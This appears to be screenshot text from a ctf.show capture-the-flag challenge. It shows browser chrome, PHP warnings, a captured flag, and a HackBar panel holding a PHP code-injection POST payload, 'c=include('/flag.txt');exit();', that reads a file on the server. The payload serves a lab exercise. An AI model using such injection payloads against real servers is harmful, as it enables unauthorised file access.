 ctf.show
e39d8467-fea5-4f6c-9661-09ec9
ctf.show
https://e39d8467-fea5-4f6c-9661-09ec97397a2d.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{363c744b-3c78-4507-b4c9-fb08cfd2312f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://e39d8467-fea5-4f6c-9661-09ec97397a2d.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=include('/flag.txt');exit();